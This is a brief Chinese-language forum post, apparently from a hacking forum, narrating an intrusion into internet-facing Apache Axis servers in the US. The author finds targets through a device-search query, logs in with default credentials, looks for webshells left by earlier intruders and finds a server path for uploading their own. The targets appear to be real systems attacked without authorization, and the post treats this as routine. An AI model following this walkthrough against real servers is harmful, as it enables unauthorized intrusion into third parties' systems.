taibeihacker

Moderator

0x01 目标



country='US' app='APACHE-Axis'從老洞撿些漏網之魚,沒準還會有意外收穫



目標出現



還是熟悉的頁面,熟悉的端口

然後嘗試默認口令登錄,ok, 這下穩了







先蒐集一下信息





不要上來就部署包,先看一下現有的服務,像這種弱口令的基本上99.9999%都已經被人搞過了

再上傳包就多此一舉了,可以直接利用

找了一圈沒發現遺留的馬兒

找絕對路徑自己上傳

C:/elocker/webapps/admin/WEB-INF/classes



